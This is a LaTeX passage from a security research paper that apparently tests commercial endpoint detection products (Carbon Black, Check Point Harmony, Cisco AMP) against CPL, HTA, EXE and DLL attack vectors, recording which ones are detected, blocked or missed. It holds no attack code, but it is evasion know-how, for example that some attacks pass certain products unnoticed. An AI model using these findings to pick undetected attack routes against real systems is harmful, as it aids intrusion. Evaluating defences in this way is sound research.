    \includegraphics[width=\linewidth]{}
    \caption{All alerts produced in Carbon Black.}
    \label{fig:carbon_cpl}
\end{figure}
\begin{figure}[th!]
    \centering
\includegraphics[width=\linewidth]{}
\caption{CPL's IOCs produced by Carbon Black.}
\label{fig:carbonfix}
\end{figure}

As illustrated in Figure \ref{fig:carbon_cpl}, an alert was triggered due to the abnormal name, location and usage of \texttt{Shell32.dll}. Carbon Black is well aware of malicious \texttt{.cpl} files in this case, but it cannot clearly verify whether this activity is indeed malicious. Therefore, the event is reported with a \textit{low} score. Figure \ref{fig:carbonfix} illustrates on the right side the IOCs that were triggered.

\subsubsection{HTA}

The \texttt{.hta} file was detected due to its parent process as a possible CVE
and for a suspicious loaded module. Carbon Black is aware of both LOLBAS and LOLBINS and timely detected it.

\begin{figure}[th!]
    \centering
\includegraphics[width=\linewidth]{}
\caption{Carbon Black findings for HTA.}
\label{fig:carbonHTA}
\end{figure}

\subsubsection{EXE - DLL}
\begin{figure}[th!]
    \centering
\includegraphics[width=\linewidth]{}
\includegraphics[width=\linewidth]{}
\caption{The findings of Carbon Black for the EXE and DLL attack vectors.}
\label{fig:carbonexedll}
\end{figure}

Regarding the other two attack vectors, no alerts were raised. Nevertheless, their activity was monitored normally and produced telemetry that the host communicates, despite being able to communicate successfully to our domain. Finally, it should be noted that the PPID spoofing did not succeed against Carbon Black.Results may be seen is Figure \ref{fig:carbonexedll}

\subsection{Carbon Black Cloud}
Further to Carbon Black Response, we also tested Carbon Black Cloud, the flagship of the company when it comes to endpoint protection. It reserves the
same capabilities for highly efficient telemetry processing and collection with blocking as an additional feature and NGAV capabilities.

It follows the same principles as the Response version with extended core functionality.

\subsubsection{Enabled settings}
We used the Advanced policy created by VMWare with all settings set to block.
\subsubsection{EXE-DLL}
Both attacks were successful without triggering any alert.
\subsubsection{CPL-HTA}
\begin{figure}[th]
    \centering
    \includegraphics[width=.2\textwidth]{}~
    \includegraphics[width=.8\textwidth]{}
    \caption{Carbon Black Cloud detecting the CPL and HTA attacks.}
    \label{fig:cbc}
\end{figure}

Both attacks were detected by Carbon Black Cloud raising a major alert, however, none of them was blocked, see Figure \ref{fig:cbc}.
Quite interestingly, the HTA related IOC was loading the CLR.DLL under the context of the aforementioned LoLbin. This is a clear indication of .NET code running under this process and of the well-known G2JS tool.
As for the CPL file, the same classic detection of abnormal CPL files applied.
The detections were reported as non-blocked.
\subsection{Check Point Harmony}
\subsubsection{Enabled settings}
For Check Point Harmony, we used an prevent mode where possible and enabled emulation/behavioural (antibot antiexploit), and did not turn on \textit{safesearch} setting to prevent checks of hashes.

\subsubsection{HTA-CPL} 
\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Check Point Harmony issuing an alert for the HTA attack vector, but not blocking it.}
    \label{fig:harm_HTA}
\end{figure}

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Check Point Harmony blocking the CPL attack and issuing an alert in the console.}
    \label{fig:harm_CPL}
\end{figure}

For the HTA attack vector, a medium alert was raised, but the attack was not blocked. see Figure \ref{fig:harm_HTA}. In the case of the CPL, the attack was blocked, and an alert was raised in the console, see Figure \ref{fig:harm_CPL}.

\subsubsection{EXE}
\begin{figure}[th!]
    \centering
    \includegraphics[width=.8\linewidth]{}
    \caption{Check Point Harmony alerts the user and blocks the EXE attack.}
    \label{fig:harm_EXE}
\end{figure}

The EXE attack vector was detected and blocked, see Figure \ref{fig:harm_EXE}.
\subsubsection{DLL}
The DLL attack vector was not blocked nor detected.

\subsection{Cisco Secure Endpoint (ex AMP)}
AMP is Cisco's EDR which provides endpoints with prevention, detection, and response capabilities, as well as threat hunting. Moreover, it uses cloud-based analytics and machine learning to timely detect threats.
\subsubsection{Enabled settings}
In this EDR we used the "Standard Protection Policy" activating the "Malicious Script Blocking" feature.
\subsubsection{CPL-HTA}
\begin{figure}[th!]
    \centering
    \includegraphics[width=.3\linewidth]{}\hfill
    \includegraphics[width=.3\linewidth]{}
    \caption{CISCO AMP blocking the CPL and HTA attack vectors. }
